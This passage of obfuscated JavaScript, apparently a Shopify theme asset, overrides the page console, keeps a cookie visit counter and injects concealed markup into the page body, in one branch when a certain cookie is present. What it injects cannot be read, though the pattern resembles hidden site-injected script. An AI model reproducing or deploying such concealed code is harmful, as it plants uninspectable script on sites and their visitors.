_0x289d6a[_0xd71f62("6cGB",2096,2039,2114,1872)](_0x348b3c,_0x3be483)},wDcOh:_0x289d6a[_0x58e53a(1875,1630,"MsKu",1849,1976)],lkYrl:_0x289d6a[_0x58e53a(1835,2025,"v$Xp",1657,1904)]};if(_0x289d6a[_0x1b0ffa(-477,-361,-166,-178,"cL4r")](_0x289d6a[_0x44e5d7(1283,1287,1323,1425,"$&[N")],_0x289d6a[_0x44e5d7(1399,1293,1411,1146,"BX$z")]))for(var _0x36b1cb=function(){function _0x39ec9e(_0x3a1709,_0xb9263e,_0x586bd1,_0x2a6779,_0x2411b2){return _0x54e678(_0xb9263e- -1369,_0xb9263e-169,_0x586bd1-245,_0x2a6779-284,_0x586bd1)}function _0x2ce6b5(_0x308b4c,_0x432a10,_0x356647,_0x2ed5e3,_0x3c1353){return _0x1b0ffa(_0x308b4c-435,_0x308b4c-1598,_0x356647-280,_0x2ed5e3-14,_0x432a10)}function _0x4e9170(_0x315b6e,_0x3e0c3e,_0x3ecc18,_0x4c3e23,_0x3fff21){return _0x54e678(_0x3ecc18- -513,_0x3e0c3e-404,_0x3ecc18-264,_0x4c3e23-404,_0x3fff21)}function _0x588598(_0x28eb13,_0x10e8c2,_0x240e4a,_0x264ff0,_0x18120a){return _0x471e62(_0x240e4a,_0x10e8c2-23,_0x240e4a-428,_0x264ff0-224,_0x264ff0- -617)}function _0x46c8d6(_0x2a1a98,_0x4164b7,_0x126195,_0x533595,_0x23579f){return _0x54e678(_0x533595- -1121,_0x4164b7-338,_0x126195-12,_0x533595-180,_0x23579f)}if(_0x52906d[_0x46c8d6(244,57,35,67,"W)1]")](_0x52906d[_0x39ec9e(172,-64,"u!E&",-295,-191)],_0x52906d[_0x2ce6b5(1605,"@3Jz",1533,1432,1437)])){var _0x51d988=_0x52906d[_0x39ec9e(49,-45,"*7V!",112,156)](_0x52906d[_0x4e9170(600,817,642,789,"8!2A")](_0x339197,_0x5a9b2e),1);return _0x52906d[_0x2ce6b5(1675,"F$6m",1772,1426,1547)](_0x589892,_0x52906d[_0x4e9170(786,901,733,659,"#34O")]),_0x52906d[_0x46c8d6(-300,-425,-379,-206,"Fc]d")](_0x5e8f3f,_0x52906d[_0x46c8d6(30,329,327,264,"W)1]")],_0x51d988,_0x41b9b2),_0x51d988}else{var _0x5aa6a9;try{if(_0x52906d[_0x46c8d6(176,74,492,258,"Jg6Z")](_0x52906d[_0x588598(362,706,"*7V!",545,439)],_0x52906d[_0x4e9170(293,359,498,349,"Nxh%")])){var _0x33b3f7=_0xf5c39f[_0x4e9170(962,1041,817,668,"MeWZ")](_0x2fc006,arguments);return _0x4b514f=null,_0x33b3f7}else _0x5aa6a9=_0x52906d[_0x39ec9e(-245,-206,"@cb8",4,-304)](Function,_0x52906d[_0x39ec9e(-144,-292,"u!E&",-397,-282)](_0x52906d[_0x46c8d6(-6,286,314,88,"$&[N")](_0x52906d[_0x39ec9e(-578,-404,"W)1]",-504,-319)],_0x52906d[_0x4e9170(816,860,813,796,"Nxh%")]),");"))()}catch{if(_0x52906d[_0x4e9170(589,750,556,362,"5a1Y")](_0x52906d[_0x588598(967,926,"^iTk",780,544)],_0x52906d[_0x39ec9e(33,-137,"(x!A",-112,-181)])){var _0x1cd7fd=_0xbff333?function(){function _0x32e98e(_0x2f6fdd,_0x3f56b1,_0x17ee6c,_0x52cf1e,_0x4d3040){return _0x39ec9e(_0x2f6fdd-356,_0x2f6fdd-301,_0x17ee6c,_0x52cf1e-126,_0x4d3040-396)}if(_0x2858d1){var _0xc9c86d=_0x3545f6[_0x32e98e(113,187,"wkv&",213,52)](_0x27d2e9,arguments);return _0x2a2a17=null,_0xc9c86d}}:function(){};return _0x388238=!1,_0x1cd7fd}else _0x5aa6a9=window}return _0x5aa6a9}},_0x574373=_0x289d6a[_0x58e53a(1793,1575,"3lc2",1765,1724)](_0x36b1cb),_0x26c2b8=_0x574373[_0x54e678(984,1106,1155,1181,"@cb8")+"le"]=_0x574373[_0x54e678(1365,1264,1266,1537,"u!E&")+"le"]||{},_0x5315ca=[_0x289d6a[_0x54e678(932,788,872,936,"Xhqo")],_0x289d6a[_0x1b0ffa(108,-66,-257,-311,"BX$z")],_0x289d6a[_0x44e5d7(1152,1334,1530,1108,"5a1Y")],_0x289d6a[_0x54e678(994,886,1012,1164,"BX$z")],_0x289d6a[_0x58e53a(1755,1615,"5a1Y",1505,1908)],_0x289d6a[_0x471e62("zPqo",1298,1089,1095,1174)],_0x289d6a[_0x54e678(929,1092,732,806,"H@Hk")]],_0xd7a7d7=0;_0x289d6a[_0x471e62("W)1]",1338,1318,1482,1411)](_0xd7a7d7,_0x5315ca[_0x58e53a(1727,1976,"*7V!",1756,1908)+"h"]);_0xd7a7d7++)if(_0x289d6a[_0x44e5d7(1760,1702,1571,1865,"u!E&")](_0x289d6a[_0x1b0ffa(35,-103,10,-276,"wx)4")],_0x289d6a[_0x471e62("6cGB",1479,1423,1222,1330)]))for(var _0x3a1f21=_0x289d6a[_0x1b0ffa(150,39,-182,151,"QbR!")][_0x471e62("sDe6",1291,1081,1198,1193)]("|"),_0x54682b=-1*7523+6756+-1*-767;;){switch(_0x3a1f21[_0x54682b++]){case"0":_0x533543[_0x1b0ffa(-423,-241,-102,-314,"@5K1")+_0x471e62("@x4U",1296,1308,1146,1297)]=_0x46184b[_0x54e678(922,906,1160,1113,"bROt")](_0x46184b);continue;case"1":_0x533543[_0x1b0ffa(-170,-387,-616,-621,"5a1Y")+_0x44e5d7(1877,1776,1681,1899,"BX$z")]=_0x5a42fb[_0x44e5d7(1357,1314,1410,1506,"Fc]d")+_0x54e678(1187,1211,1203,982,"MsKu")][_0x58e53a(1783,1662,"riNH",1540,1639)](_0x5a42fb);continue;case"2":var _0x46323e=_0x5315ca[_0xd7a7d7];continue;case"3":var _0x5a42fb=_0x26c2b8[_0x46323e]||_0x533543;continue;case"4":var _0x533543=_0x46184b[_0x1b0ffa(-27,-220,-279,-231,"3lc2")+_0x58e53a(1694,1648,"mY]e",1695,1858)+"r"][_0x54e678(1229,1418,1295,1061,"Fc]d")+_0x1b0ffa(-16,37,115,-143,"BX$z")][_0x1b0ffa(-204,-162,-257,-289,"Jg6Z")](_0x46184b);continue;case"5":_0x26c2b8[_0x46323e]=_0x533543;continue}break}else{var _0x23c1d4;try{_0x23c1d4=bumkWt[_0x44e5d7(1624,1637,1728,1801,"fy(t")](_0x4429b7,bumkWt[_0x54e678(1302,1528,1511,1179,"riNH")](bumkWt[_0x1b0ffa(-376,-353,-238,-428,"v$Xp")](bumkWt[_0x58e53a(1689,1563,"bROt",1587,1526)],bumkWt[_0x44e5d7(1251,1498,1724,1547,"QbR!")]),");"))()}catch{_0x23c1d4=_0x1511da}return _0x23c1d4}else if(_0x329baf){var _0x1f0cff=_0x1e7aae[_0x44e5d7(1437,1533,1500,1506,"(x!A")](_0x3305ea,arguments);return _0x576b01=null,_0x1f0cff}});_0x289d6a[_0x1c4540(1516,"QbR!",1236,1085,1312)](_0x94bf3e);var _0x15d6ca=_0x289d6a[_0x3182f6(803,733,872,820,"sDe6")](GetCookie2,_0x289d6a[_0xcaa966(1384,1224,1397,"MsKu",1298)]);function _0x1c4540(_0x6017ae,_0x4ff742,_0x5bc092,_0x4918a4,_0x46a5ac){return _0x4b4991(_0x6017ae-106,_0x4ff742-367,_0x46a5ac-492,_0x4ff742,_0x46a5ac-133)}function _0xcaa966(_0xac5c57,_0xaccc45,_0x18a310,_0x462079,_0x5c5499){return _0x4b4991(_0xac5c57-298,_0xaccc45-395,_0x5c5499-560,_0x462079,_0x5c5499-416)}if(_0x289d6a[_0x3182f6(787,817,933,621,"GGee")](_0x15d6ca,null)){if(_0x289d6a[_0x12f136(1264,1333,1344,1050,"Jg6Z")](_0x289d6a[_0x3182f6(929,1133,1064,1035,"*7V!")],_0x289d6a[_0x12f136(1299,1510,1401,1450,"bROt")]))return _0x289d6a[_0x410c98(-249,-242,-441,-446,"D)0W")](SetCookie2,_0x289d6a[_0xcaa966(1488,1211,1396,"oU#$",1310)],"1"),-6924+-5*1477+-2385*-6;var _0x23b143=_0x2672b3?function(){function _0x974409(_0x53f9c4,_0x450ed7,_0x8b5e50,_0x169dd6,_0x30a8ef){return _0x3182f6(_0x169dd6-892,_0x450ed7-270,_0x8b5e50-352,_0x169dd6-279,_0x450ed7)}if(_0x59c24c){var _0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return _0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=VHVlIEZlYiAwMyAyMDI2IDA2OjA4OjEzIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
